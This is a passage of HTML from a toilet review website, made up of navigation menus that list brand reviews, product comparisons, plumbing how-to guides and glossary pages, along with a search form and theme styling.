	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-666 current_page_item menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4209"><a href="#">How<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li id="menu-item-4213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li id="menu-item-7110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7110"><a href="#">Glossary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li id="menu-item-7120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li id="menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li id="menu-item-7122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>/* custom css - generated by TagDiv Composer */.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://bestflushingtoilet.org/">
                                        <span class="td-logo-text">BestFlushingToilet.org</span>
                                    </a>
                                                                        <span class="td-tagline-text">Expert Advice about Flush Toilets</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
